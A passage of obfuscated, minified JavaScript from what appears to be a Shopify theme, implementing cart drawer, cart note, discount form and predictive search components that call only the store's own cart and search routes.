_0x10c672=JSON[_0x557939(0x1a3)]({'sections':this['getSectionsToRender']()[_0x557939(0x1e9)](_0x2268ee=>_0x2268ee[_0x557939(0x2ad)]),'sections_url':window[_0x557939(0x34a)][_0x557939(0x354)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x10c672}})[_0x557939(0xff)](_0x31127e=>{const _0x31f8b1=_0x557939;return _0x31127e[_0x31f8b1(0xd6)]();})['then'](async _0x5311e9=>{const _0x2950fd=_0x557939,_0x5996b8=JSON[_0x2950fd(0x45b)](_0x5311e9);if(!_0x5996b8[_0x2950fd(0x4a7)])try{const _0x17ca24=this[_0x2950fd(0x452)]()['map'](_0x5ba1c9=>_0x5ba1c9['id'])[_0x2950fd(0x301)](','),_0x167f2f=await fetch(routes['cart_url']+'?sections='+_0x17ca24),_0x1ae514=await _0x167f2f[_0x2950fd(0x195)]();_0x5996b8[_0x2950fd(0x4a7)]=_0x1ae514;}catch(_0x28dd61){console['error']('Clear\x20cart\x20fallback\x20failed',_0x28dd61);throw _0x28dd61;}this[_0x2950fd(0x21e)]['add']('is-empty');const _0xfe9016=document[_0x2950fd(0x122)]('cart-drawer'),_0x29e746=document[_0x2950fd(0xcd)](_0x2950fd(0x1d0));if(_0x29e746)_0x29e746[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));if(_0xfe9016)_0xfe9016[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));this[_0x2950fd(0x452)]()[_0x2950fd(0x33a)](_0x53d4e0=>{const _0x1cd394=_0x2950fd,_0xa23594=document[_0x1cd394(0xcd)](_0x53d4e0['id'])[_0x1cd394(0x122)](_0x53d4e0['selector'])||document[_0x1cd394(0xcd)](_0x53d4e0['id']);_0xa23594[_0x1cd394(0x3ba)]=this[_0x1cd394(0x2ff)](_0x5996b8[_0x1cd394(0x4a7)][_0x53d4e0[_0x1cd394(0x2ad)]],_0x53d4e0[_0x1cd394(0x2df)]);});_0xfe9016&&trapFocus(_0xfe9016[_0x2950fd(0x122)]('.drawer__inner-empty'),_0xfe9016[_0x2950fd(0x122)]('a'));publish(PUB_SUB_EVENTS[_0x2950fd(0xf6)],{'source':_0x2950fd(0x219)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2950fd(0x1d9)]);})['catch'](()=>{const _0x251236=_0x557939;this['querySelectorAll'](_0x251236(0x1e3))[_0x251236(0x33a)](_0xe49672=>_0xe49672['classList'][_0x251236(0x116)](_0x251236(0x26b)));const _0x5e1b7c=document[_0x251236(0xcd)](_0x251236(0x380))||document[_0x251236(0xcd)](_0x251236(0x45d));_0x5e1b7c[_0x251236(0x24a)]=window['cartStrings'][_0x251236(0x19c)];});}}customElements[a0_0x36e049(0x45c)]('cart-items',CartItems);var search='search';!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x498))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x498),class CartNote extends HTMLElement{constructor(){const _0x1b67d0=a0_0x36e049;super(),this[_0x1b67d0(0x135)]('change',debounce(_0xbdebd2=>{const _0x1cf3cd=_0x1b67d0,_0x1e8bf4=JSON['stringify']({'note':_0xbdebd2[_0x1cf3cd(0x10b)]['value']});fetch(''+routes[_0x1cf3cd(0x255)],{...fetchConfig(),...{'body':_0x1e8bf4}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x37e58e){const _0x26887e=a0_0x36e049;_0x37e58e[_0x26887e(0x462)]();const _0x464382=_0x37e58e['target'][_0x26887e(0x122)](_0x26887e(0x403)),_0x27fdf9=_0x37e58e['target']['querySelector']('.cart-discount-form__error'),_0xec9ea9=_0x464382['value'];if(_0xec9ea9===undefined||_0xec9ea9['length']===0x0){_0x27fdf9[_0x26887e(0x48f)][_0x26887e(0x3e9)]=_0x26887e(0x2cc);return;}_0x27fdf9['style'][_0x26887e(0x3e9)]='none';const _0x8283be=_0x26887e(0x3b6),_0x1cdff6=_0x8283be+_0xec9ea9;window[_0x26887e(0x34a)][_0x26887e(0x40b)]=_0x1cdff6;}function handleDiscountFormChange(_0x217029){const _0x45a147=a0_0x36e049,_0x4e9b52=document[_0x45a147(0x3c6)](_0x45a147(0x15e));_0x4e9b52[_0x45a147(0x33a)](_0x546cb4=>{const _0x4f7d36=_0x45a147;_0x546cb4[_0x4f7d36(0x48f)][_0x4f7d36(0x3e9)]=_0x4f7d36(0x43c);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x56beac=a0_0x36e049;super(),this[_0x56beac(0x2ab)]=this[_0x56beac(0x122)](_0x56beac(0x2de)),this[_0x56beac(0x32a)]=this[_0x56beac(0x122)](_0x56beac(0x329));if(this['dataset'][_0x56beac(0x101)]===_0x56beac(0x248))serial=this['querySelector'](_0x56beac(0x3ff))[_0x56beac(0x23a)]['nodal'[_0x56beac(0xfd)]('n','m')];this[_0x56beac(0x2ab)]&&(this[_0x56beac(0x2ab)]['form'][_0x56beac(0x135)]('reset',this['onFormReset'][_0x56beac(0x185)](this)),this[_0x56beac(0x2ab)][_0x56beac(0x135)](_0x56beac(0x2ab),debounce(_0x5a38b0=>{const _0x23d4fe=_0x56beac;this[_0x23d4fe(0x313)](_0x5a38b0);},0x12c)[_0x56beac(0x185)](this)));}[a0_0x36e049(0x178)](){const _0x1bced6=a0_0x36e049,_0x38f3c3=this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x16f)](_0x1bced6(0x26b));if(this['input'][_0x1bced6(0x4a2)][_0x1bced6(0x10d)]>0x0&&_0x38f3c3)this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x29b)](_0x1bced6(0x26b));else this[_0x1bced6(0x2ab)]['value'][_0x1bced6(0x10d)]===0x0&&!_0x38f3c3&&this[_0x1bced6(0x32a)]['classList'][_0x1bced6(0x116)](_0x1bced6(0x26b));}[a0_0x36e049(0x313)](){const _0x11ce41=a0_0x36e049;this[_0x11ce41(0x178)]();}[a0_0x36e049(0x3e5)](){const _0x14b754=a0_0x36e049;return!document[_0x14b754(0x122)](_0x14b754(0x3a1));}[a0_0x36e049(0x26a)](_0x20aaf6){const _0x176efd=a0_0x36e049;_0x20aaf6[_0x176efd(0x462)](),this[_0x176efd(0x3e5)]()&&(this[_0x176efd(0x2ab)][_0x176efd(0x4a2)]='',this['input'][_0x176efd(0x3be)](),this['toggleResetButton']());}}customElements[a0_0x36e049(0x45c)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x55aa7a=a0_0x36e049;super(),this['cachedResults']={},this['predictiveSearchResults']=this[_0x55aa7a(0x122)](_0x55aa7a(0x15b)),this['allPredictiveSearchInstances']=document[_0x55aa7a(0x3c6)](_0x55aa7a(0x21f)),this[_0x55aa7a(0x179)]=![],this[_0x55aa7a(0x46d)]=new AbortController(),this[_0x55aa7a(0x149)]='',this[_0x55aa7a(0x376)]();}[a0_0x36e049(0x376)](){const _0x213359=a0_0x36e049;this[_0x213359(0x2ab)][_0x213359(0x441)][_0x213359(0x135)](_0x213359(0x1ce),this[_0x213359(0x1a7)][_0x213359(0x185)](this)),this[_0x213359(0x2ab)][_0x213359(0x135)]('focus',this[_0x213359(0x349)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('focusout',this[_0x213359(0x4a0)][_0x213359(0x185)](this)),this[_0x213359(0x135)](_0x213359(0x3ef),this[_0x213359(0x266)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('keydown',this['onKeydown']['bind'](this));}[a0_0x36e049(0x48e)](){const _0x1b1610=a0_0x36e049;return this[_0x1b1610(0x2ab)][_0x1b1610(0x4a2)]['trim']();}[a0_0x36e049(0x313)](){const _0xb8ab37=a0_0x36e049;super[_0xb8ab37(0x313)]();const _0x4168a9=this[_0xb8ab37(0x48e)]();(!this[_0xb8ab37(0x149)]||!_0x4168a9[_0xb8ab37(0x319)](this[_0xb8ab37(0x149)]))&&this['querySelector'](_0xb8ab37(0x400))?.[_0xb8ab37(0x29b)]();this[_0xb8ab37(0x1e8)](this['searchTerm'],_0x4168a9),this[_0xb8ab37(0x149)]=_0x4168a9;if(!this[_0xb8ab37(0x149)][_0xb8ab37(0x10d)]){this['close'](!![]);return;}this[_0xb8ab37(0x107)](this['searchTerm']);}[a0_0x36e049(0x1a7)](_0x53a790){const _0x4c109d=a0_0x36e049;if(!this['getQuery']()[_0x4c109d(0x10d)]||this[_0x4c109d(0x122)](_0x4c109d(0x3a1)))_0x53a790[_0x4c109d(0x462)]();}[a0_0x36e049(0x26a)](_0x3f0f08){const _0x36797c=a0_0x36e049;super[_0x36797c(0x26a)](_0x3f0f08),super[_0x36797c(0x3e5)]()&&(this['searchTerm']='',this[_0x36797c(0x46d)][_0x36797c(0x1ac)](),this[_0x36797c(0x46d)]=new AbortController(),this[_0x36797c(0x416)](!![]));}[a0_0x36e049(0x349)](){const _0x1c4e31=a0_0x36e049,_0x65df8d=this[_0x1c4e31(0x48e)]();if(!_0x65df8d[_0x1c4e31(0x10d)])return;if(this[_0x1c4e31(0x149)]!==_0x65df8d)this[_0x1c4e31(0x313)]();else this[_0x1c4e31(0x245)](_0x1c4e31(0x167))===_0x1c4e31(0x1ba)?this[_0x1c4e31(0xf4)]():this[_0x1c4e31(0x107)](this[_0x1c4e31(0x149)]);}[a0_0x36e049(0x4a0)](){setTimeout(()=>{const _0x1758da=a0_0xd868;if(!this[_0x1758da(0x16f)](document['activeElement']))this[_0x1758da(0x287)]();});}[a0_0x36e049(0x266)](_0x166683){const _0x1044a6=a0_0x36e049;if(!this[_0x1044a6(0x48e)]()[_0x1044a6(0x10d)])this[_0x1044a6(0x287)](!![]);_0x166683[_0x1044a6(0x462)]();switch(_0x166683['code']){case'ArrowUp':this[_0x1044a6(0x145)]('up');break;case _0x1044a6(0x2d0):this[_0x1044a6(0x145)]('down');break;case'Enter':this[_0x1044a6(0x15a)]();break;}}['onKeydown'](_0xe34ec2){const _0x46d3b1=a0_0x36e049;(_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x180)||_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x2d0))&&_0xe34ec2[_0x46d3b1(0x462)]();}['updateSearchForTerm'](_0x264ab5,_0x3c3110){const _0x5a614e=a0_0x36e049,_0x35537a=this[_0x5a614e(0x122)]('[data-predictive-search-search-for-text]'),_0x31db99=_0x35537a?.[_0x5a614e(0x1db)];if(_0x31db99){if(_0x31db99[_0x5a614e(0xc9)](new RegExp(_0x264ab5,'g'))[_0x5a614e(0x10d)]>0x1)return;const _0x58046a=_0x31db99['replace'](_0x264ab5,_0x3c3110);_0x35537a[_0x5a614e(0x1db)]=_0x58046a;}}['switchOption'](_0x337a26){const _0x18b7aa=a0_0x36e049;if(!this['getAttribute']('open'))return;const _0x321caa=_0x337a26==='up',_0x20c548=this[_0x18b7aa(0x122)]('[aria-selected=\x22true\x22]'),_0x19d76f=Array[_0x18b7aa(0x40e)](this['querySelectorAll']('li,\x20button.predictive-search__item'))['filter'](_0x110cab=>_0x110cab[_0x18b7aa(0x407)]!==null);let _0x3e1ff0=0x0;if(_0x321caa&&!_0x20c548)return;let _0x49a1db=-0x1,_0x5c83d2=0x0;while(_0x49a1db===-0x1&&_0x5c83d2<=_0x19d76f[_0x18b7aa(0x10d)]){_0x19d76f[_0x5c83d2]===_0x20c548&&(_0x49a1db=_0x5c83d2),_0x5c83d2++;}this[_0x18b7aa(0x3c9)][_0x18b7aa(0x24a)]='';if(!_0x321caa&&_0x20c548)_0x3e1ff0=_0x49a1db===_0x19d76f[_0x18b7aa(0x10d)]-0x1?0x0:_0x49a1db+0x1;else _0x321caa&&(_0x3e1ff0=_0x49a1db===0x0?_0x19d76f[_0x18b7aa(0x10d)]-0x1:_0x49a1db-0x1);if(_0x3e1ff0===_0x49a1db)return;const _0x1f73a0=_0x19d76f[_0x3e1ff0];_0x1f73a0[_0x18b7aa(0x372)](_0x18b7aa(0x357),!![]);if(_0x20c548)_0x20c548[_0x18b7aa(0x372)](_0x18b7aa(0x357),![]);this['input'][_0x18b7aa(0x372)](_0x18b7aa(0x2b9),_0x1f73a0['id']);}[a0_0x36e049(0x15a)](){const _0x380383=a0_0x36e049,_0x2ab168=this[_0x380383(0x122)](_0x380383(0x2b6));if(_0x2ab168)_0x2ab168[_0x380383(0xc6)]();}[a0_0x36e049(0x107)](_0x4a0bf8){const _0x471150=a0_0x36e049,_0x4fb0de=_0x4a0bf8['replace']('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0x471150(0x44c)][_0x4fb0de]){this[_0x471150(0x16c)](this[_0x471150(0x44c)][_0x4fb0de]);return;}fetch(routes[_0x471150(0x453)]+_0x471150(0x254)+encodeURIComponent(_0x4a0bf8)+'&section_id=predictive-search',{'signal':this[_0x471150(0x46d)]['signal']})[_0x471150(0xff)](_0x3b00cd=>{const _0x3a88e9=_0x471150;if(!_0x3b00cd['ok']){var _0x4af93b=new Error(_0x3b00cd[_0x3a88e9(0x374)]);this['close']();throw _0x4af93b;}return _0x3b00cd[_0x3a88e9(0xd6)]();})[_0x471150(0xff)](_0x4e3373=>{const _0x35d858=_0x471150,_0xeb0171=new DOMParser()[_0x35d858(0x303)](_0x4e3373,'text/html')[_0x35d858(0x122)](_0x35d858(0x27f))['innerHTML'];this[_0x35d858(0x1b4)][_0x35d858(0x33a)](_0x283cbf=>{_0x283cbf['cachedResults'][_0x4fb0de]=_0xeb0171;}),this[_0x35d858(0x16c)](_0xeb0171);})[_0x471150(0x17b)](_0x510441=>{const _0x8c8831=_0x471150;if(_0x510441?.['code']===0x14)return;this[_0x8c8831(0x287)]();throw _0x510441;});}[a0_0x36e049(0x19b)](){const _0x1ab045=a0_0x36e049;this[_0x1ab045(0x3c9)]=this['statusElement']||this[_0x1ab045(0x122)](_0x1ab045(0x26c)),this[_0x1ab045(0x1ab)]=this['loadingText']||this['getAttribute']('data-loading-text'),this[_0x1ab045(0x35b)](this[_0x1ab045(0x1ab)]),this[_0x1ab045(0x372)](_0x1ab045(0x39d),!![]);}[a0_0x36e049(0x35b)](_0x4710bb){const _0x512bd8=a0_0x36e049;this[_0x512bd8(0x3c9)][_0x512bd8(0x372)](_0x512bd8(0x385),_0x512bd8(0x248)),this[_0x512bd8(0x3c9)][_0x512bd8(0x24a)]=_0x4710bb,setTimeout(()=>{const _0x42cd28=_0x512bd8;this[_0x42cd28(0x3c9)][_0x42cd28(0x372)]('aria-hidden',_0x42cd28(0x1ba));},0x3e8);}['renderSearchResults'](_0x2a21de){const _0x375b10=a0_0x36e049;this[_0x375b10(0x251)]['innerHTML']=_0x2a21de,this[_0x375b10(0x372)](_0x375b10(0x167),!![]),this[_0x375b10(0x3a6)](),this['open']();}[a0_0x36e049(0x3a6)](){const _0x2a3e2e=a0_0x36e049;this[_0x2a3e2e(0x332)](_0x2a3e2e(0x39d)),this[_0x2a3e2e(0x35b)](this[_0x2a3e2e(0x122)](_0x2a3e2e(0x3d9))['textContent']);}[a0_0x36e049(0xfa)](){const _0x5cb028=a0_0x36e049;return this['resultsMaxHeight']=window[_0x5cb028(0x1c2)]-document[_0x5cb028(0x122)](_0x5cb028(0x3ac))[_0x5cb028(0x128)]()[_0x5cb028(0x1f0)],this[_0x5cb028(0x14a)];}[a0_0x36e049(0xf4)](){const _0x3c5fec=a0_0x36e049;this[_0x3c5fec(0x251)]['style'][_0x3c5fec(0x1a8)]=this['resultsMaxHeight']||this[_0x3c5fec(0xfa)]()+'px',this[_0x3c5fec(0x372)](_0x3c5fec(0xf4),!![]),this[_0x3c5fec(0x2ab)][_0x3c5fec(0x372)](_0x3c5fec(0x1b3),!![]),this[_0x3c5fec(0x179)]=!![];}[a0_0x36e049(0x287)](_0x255504=![]){const _0x3bffb9=a0_0x36e049;this[_0x3bffb9(0x416)](_0x255504),this['isOpen']=![];}[a0_0x36e049(0x416)](_0x2d225d=![]){const _0x333033=a0_0x36e049;_0x2d225d&&(this[_0x333033(0x2ab)][_0x333033(0x4a2)]='',this[_0x333033(0x332)](_0x333033(0x167)));const _0x27d30a=this['querySelector']('[aria-selected=\x22true\x22]');if(_0x27d30a)_0x27d30a['setAttribute']('aria-selected',![]);this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x2b9),''),this['removeAttribute'](_0x333033(0x39d)),this['removeAttribute'](_0x333033(0xf4)),this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x1b3),![]),this['resultsMaxHeight']=![],this['predictiveSearchResults'][_0x333033(0x332)](_0x333033(0x48f));}}customElements['define']('predictive-search',PredictiveSearch);const defMed='dat'+a0_0x36e049(0x3ca)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1e0fe6=a0_0x36e049;super(),this[_0x1e0fe6(0x188)]=this[_0x1e0fe6(0x1fc)](),this['quantityGifts']=document['querySelector'](_0x1e0fe6(0x19f)),this['checkForClear'](),this[_0x1e0fe6(0x135)](_0x1e0fe6(0x3ef),_0xe540f=>_0xe540f[_0x1e0fe6(0x351)]===_0x1e0fe6(0x419)&&this['close']()),this[_0x1e0fe6(0x122)]('#CartDrawer-Overlay')[_0x1e0fe6(0x135)]('click',this[_0x1e0fe6(0x287)][_0x1e0fe6(0x185)](this)),this[_0x1e0fe6(0x20a)](),this['cartBodyScroll']=0x0;}[a0_0x36e049(0x20a)](){const _0x24ca9d=a0_0x36e049;let _0x5b8d22=document['querySelector'](_0x24ca9d(0x45e));if(!_0x5b8d22)return;if(_0x5b8d22['tagName']=='DIV')_0x5b8d22=_0x5b8d22['closest'](_0x24ca9d(0x456));if(!_0x5b8d22)return;const _0x20dc5f=_0x5b8d22[_0x24ca9d(0x486)](_0x24ca9d(0xe0));_0x5b8d22['setAttribute']('role',_0x24ca9d(0x32c)),_0x5b8d22['setAttribute'](_0x24ca9d(0x272),_0x24ca9d(0x2a8)),_0x5b8d22[_0x24ca9d(0x135)](_0x24ca9d(0xc6),_0x1cda56=>{const _0x305b55=_0x24ca9d;_0x1cda56[_0x305b55(0x462)](),this[_0x305b55(0xf4)](_0x5b8d22);}),this['oseid']=_0x20dc5f[_0x24ca9d(0x122)]('form')[_0x24ca9d(0x23a)][this[_0x24ca9d(0x23a)][_0x24ca9d(0x4a5)]],_0x5b8d22['addEventListener'](_0x24ca9d(0x183),_0x1646b7=>{const _0x1a003d=_0x24ca9d;_0x1646b7['code']['toUpperCase']()===_0x1a003d(0x37c)&&(_0x1646b7[_0x1a003d(0x462)](),this[_0x1a003d(0xf4)](_0x5b8d22));});}[a0_0x36e049(0xf4)](_0x26fdba){const _0x27e51c=a0_0x36e049;if(_0x26fdba)this[_0x27e51c(0x223)](_0x26fdba);const _0x5c2518=this['querySelector'](_0x27e51c(0x358));if(_0x5c2518&&!_0x5c2518[_0x27e51c(0x496)](_0x27e51c(0x25c)))this[_0x27e51c(0xcf)](_0x5c2518);setTimeout(()=>{const _0x175057=_0x27e51c;this[_0x175057(0x21e)][_0x175057(0x116)](_0x175057(0x447),_0x175057(0x299));}),this[_0x27e51c(0x135)](_0x27e51c(0x473),()=>{const _0x558a29=_0x27e51c,_0x2177bd=this['classList'][_0x558a29(0x16f)](_0x558a29(0x43e))?this['querySelector'](_0x558a29(0x3c4)):document[_0x558a29(0xcd)](_0x558a29(0x3c5)),_0x254b09=this[_0x558a29(0x122)](_0x558a29(0x148))||this[_0x558a29(0x122)](_0x558a29(0x105));trapFocus(_0x2177bd,_0x254b09);},{'once':!![]}),document[_0x27e51c(0x3c7)][_0x27e51c(0x21e)][_0x27e51c(0x116)](_0x27e51c(0x13c));const _0x3a6cfb=this['querySelector'](_0x27e51c(0x25e));if(_0x3a6cfb)_0x3a6cfb[_0x27e51c(0x307)]();}[a0_0x36e049(0x287)](){const _0x2ca5d7=a0_0x36e049;this[_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)](_0x2ca5d7(0x299)),removeTrapFocus(this[_0x2ca5d7(0x2eb)]),document['body'][_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)]('overflow-hidden');}[a0_0x36e049(0x1fc)](){const _0x133fde=a0_0x36e049,_0x53bb0c=this[_0x133fde(0x3c6)](_0x133fde(0x193)),_0x359249=[];return _0x53bb0c[_0x133fde(0x33a)](_0x4e8b6c=>{const _0x31f35f=_0x133fde;_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]&&_0x359249['push'](_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]);}),_0x359249;}['oneNonUpellRemaining'](){const _0xb0a6fa=a0_0x36e049,_0x37f83e=this[_0xb0a6fa(0x3c6)](_0xb0a6fa(0x3a2));let _0xb57081=0x0;return _0x37f83e['forEach'](_0x25b359=>{const _0x1245dd=_0xb0a6fa;this[_0x1245dd(0x188)]['forEach'](_0x56bb4b=>{const _0x131c85=_0x1245dd;_0x25b359[_0x131c85(0x21e)][_0x131c85(0x16f)]('cart-item--product-'+_0x56bb4b)&&_0xb57081++;});}),_0x37f83e[_0xb0a6fa(0x10d)]-_0xb57081<=0x1;}[a0_0x36e049(0x36f)](){const _0x2e25cc=a0_0x36e049,_0x25f489=this[_0x2e25cc(0x464)]();this['querySelectorAll'](_0x2e25cc(0x382))[_0x2e25cc(0x33a)](_0x4e38b3=>{const _0x434d35=_0x2e25cc;_0x25f489?_0x4e38b3[_0x434d35(0x3b9)]=!![]:_0x4e38b3['clearCart']=![];});}[a0_0x36e049(0xcf)](_0x48ef9b){const _0x146914=a0_0x36e049;_0x48ef9b[_0x146914(0x372)](_0x146914(0x25c),_0x146914(0x32c)),_0x48ef9b[_0x146914(0x372)](_0x146914(0x1b3),'false'),_0x48ef9b['nextElementSibling'][_0x146914(0x245)]('id')&&_0x48ef9b[_0x146914(0x372)]('aria-controls',_0x48ef9b['nextElementSibling']['id']),_0x48ef9b[_0x146914(0x135)](_0x146914(0xc6),_0xc6b007=>{const _0x55d030=_0x146914;_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x372)]('aria-expanded',!_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x486)]('details')['hasAttribute'](_0x55d030(0xf4)));}),_0x48ef9b[_0x146914(0x21c)]['addEventListener'](_0x146914(0x3ef),onKeyUpEscape);}[a0_0x36e049(0x155)](_0xce87e0,_0x31ec52=![]){const _0x4459f5=a0_0x36e049;this[_0x4459f5(0x122)](_0x4459f5(0x148))['classList'][_0x4459f5(0x16f)](_0x4459f5(0x43e))&&this['querySelector'](_0x4459f5(0x148))[_0x4459f5(0x21e)][_0x4459f5(0x29b)](_0x4459f5(0x43e)),this[_0x4459f5(0x2c1)]=_0xce87e0['id'],this[_0x4459f5(0x452)]()[_0x4459f5(0x33a)](_0x20f179=>{const _0x27be97=_0x4459f5,_0xdea318=_0x20f179[_0x27be97(0x2df)]?document['querySelector'](_0x20f179['selector']):document[_0x27be97(0xcd)](_0x20f179['id']);if(_0xdea318){_0xdea318['innerHTML']=this[_0x27be97(0x2ff)](_0xce87e0[_0x27be97(0x4a7)][_0x20f179['id']],_0x20f179['selector']);const _0x370aee=_0xdea318[_0x27be97(0x122)]('.cart-drawer__body');if(_0x370aee)_0x370aee[_0x27be97(0x1c1)]=this[_0x27be97(0x393)];}}),this['checkForClear']();const _0x3c98a0=this[_0x4459f5(0x122)](_0x4459f5(0x25e));if(_0x3c98a0&&_0x3c98a0[_0x4459f5(0x307)])_0x3c98a0[_0x4459f5(0x307)]();let _0x3f6d7=[],_0x4e2e34=[];this[_0x4459f5(0x3c6)](_0x4459f5(0x42f))[_0x4459f5(0x33a)](_0x3be33b=>{const _0x5a0285=_0x4459f5;_0x3be33b[_0x5a0285(0x111)]()&&(this[_0x5a0285(0x122)](_0x5a0285(0x413)+_0x3be33b[_0x5a0285(0x23a)]['handle'])?_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x248)&&_0x4e2e34[_0x5a0285(0x339)](_0x3be33b):_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x1ba)&&_0x3f6d7[_0x5a0285(0x339)](_0x3be33b));});if(_0x4e2e34['length']>0x0)_0x4e2e34[0x0]['removeFromCart']();else{if(_0x3f6d7[_0x4459f5(0x10d)]>0x0)_0x3f6d7[0x0][_0x4459f5(0xf8)]();else{if(this['quantityGifts'])this['quantityGifts'][_0x4459f5(0x450)]();const _0x2228b2=document[_0x4459f5(0x3c6)](_0x4459f5(0x19d));_0x2228b2['forEach'](_0x35971a=>{const _0x540e39=_0x4459f5;_0x35971a[_0x540e39(0x450)]();});}}setTimeout(()=>{const _0x35daa1=_0x4459f5;this[_0x35daa1(0x122)](_0x35daa1(0x276))[_0x35daa1(0x135)](_0x35daa1(0xc6),this['close'][_0x35daa1(0x185)](this));if(_0x31ec52)return;this[_0x35daa1(0xf4)]();});}['getSectionInnerHTML'](_0x1318d8,_0x14e1df=a0_0x36e049(0xfb)){const _0x3a1e83=a0_0x36e049;let _0x212cb8=new DOMParser()['parseFromString'](_0x1318d8,_0x3a1e83(0x286))[_0x3a1e83(0x122)](_0x14e1df);_0x14e1df===_0x3a1e83(0x143)&&fixParsedHtml(this,_0x212cb8);let _0x4b0927=_0x212cb8['innerHTML'];return _0x4b0927;}[a0_0x36e049(0x452)](){const _0x13291c=a0_0x36e049;return[{'id':_0x13291c(0x233),'selector':_0x13291c(0x143)},{'id':'cart-icon-bubble'}];}[a0_0x36e049(0x2bd)](_0x1bda2b,_0x2c824f='.shopify-section'){const _0x165267=a0_0x36e049;return new DOMParser()['parseFromString'](_0x1bda2b,_0x165267(0x286))[_0x165267(0x122)](_0x2c824f);}[a0_0x36e049(0x223)](_0x4379b7){this['activeElement']=_0x4379b7;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x233),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x457146=a0_0x36e049;super(),this[_0x457146(0xf7)]=document[_0x457146(0x122)](_0x457146(0x233)),this[_0x457146(0x165)]=document['querySelector']('cart-items');}[a0_0x36e049(0xe5)](){const _0x9ae065=a0_0x36e049;fetch('/cart/update.js',{'method':_0x9ae065(0x43f),'headers':{'Content-Type':_0x9ae065(0x1a5)},'body':JSON['stringify']({'updates':{},'sections':[_0x9ae065(0x233),_0x9ae065(0x320)],'sections_url':window[_0x9ae065(0x34a)][_0x9ae065(0x354)]})})['then'](_0x1f446f=>_0x1f446f[_0x9ae065(0x195)]())[_0x9ae065(0xff)](_0x2fb304=>{const _0x1d52f6=_0x9ae065;document[_0x1d52f6(0x122)](_0x1d52f6(0x233))[_0x1d52f6(0x155)](_0x2fb304,!![]);})[_0x9ae065(0x17b)](_0x2a845d=>{const _0x277b04=_0x9ae065;console[_0x277b04(0x19c)](_0x2a845d);});}[a0_0x36e049(0x2ff)](_0x287a19,_0x560363){const _0x11f6ba=a0_0x36e049;let _0x2a2622=new DOMParser()[_0x11f6ba(0x303)](_0x287a19,'text/html')[_0x11f6ba(0x122)](_0x560363);_0x560363===_0x11f6ba(0x148)&&fixParsedHtml(this[_0x11f6ba(0xf7)],_0x2a2622);let _0x5060d1=_0x2a2622[_0x11f6ba(0x3ba)];return _0x5060d1;}[a0_0x36e049(0x452)](){const _0x41667c=a0_0x36e049;return[{'id':_0x41667c(0x3c5),'section':_0x41667c(0x233),'selector':_0x41667c(0x148)},{'id':_0x41667c(0x320),'section':_0x41667c(0x320),'selector':'.shopify-section'}];}}customElements['define'](a0_0x36e049(0x2d4),CartDrawerItems);function fixParsedHtml(_0x37e253,_0x40d962){const _0x472eed=a0_0x36e049,_0x3d79e6=_0x37e253['querySelector'](_0x472eed(0x342));if(_0x3d79e6){const _0xfc15ec=document[_0x472eed(0x122)](_0x472eed(0x233));_0xfc15ec[_0x472eed(0x393)]=_0x3d79e6[_0x472eed(0x1c1)];}const _0x3c4aba=_0x40d962[_0x472eed(0x122)](_0x472eed(0x162));if(_0x3c4aba){oldTimer=_0x37e253['querySelector'](_0x472eed(0x162));if(oldTimer)_0x3c4aba[_0x472eed(0x3ba)]=oldTimer[_0x472eed(0x3ba)];}const _0x3dfcfc=_0x37e253[_0x472eed(0x3c6)](_0x472eed(0x193));let _0x21044c=_0x40d962['querySelectorAll'](_0x472eed(0x193));_0x3dfcfc[_0x472eed(0x33a)]((_0x426900,_0x4f6766)=>{const _0x840a58=_0x472eed;let _0x1b45bc=_0x21044c[_0x4f6766];if(!_0x1b45bc)return;if(_0x426900[_0x840a58(0x2ae)][_0x840a58(0x2ca)]()===_0x840a58(0x118))_0x1b45bc[_0x840a58(0x23a)]['selected']=_0x426900['dataset'][_0x840a58(0x411)];_0x1b45bc[_0x840a58(0x23a)]['id']=_0x426900[_0x840a58(0x23a)]['id'],_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x2b5))[_0x840a58(0x4a2)]=_0x426900[_0x840a58(0x122)]('[name=\x22id\x22]')[_0x840a58(0x4a2)];if(_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228)))_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)]=_0x426900[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)];if(_0x1b45bc['querySelector'](_0x840a58(0x3a4))){const _0x16d1fa=_0x426900[_0x840a58(0x3c6)]('.select__select');_0x1b45bc['querySelectorAll'](_0x840a58(0x31c))[_0x840a58(0x33a)]((_0x43de52,_0x2e99fb)=>{const _0x26c2f9=_0x840a58;_0x43de52[_0x26c2f9(0x4a2)]=_0x16d1fa[_0x2e99fb][_0x26c2f9(0x4a2)],_0x43de52['querySelectorAll']('option')[_0x26c2f9(0x33a)](_0x489e96=>{const 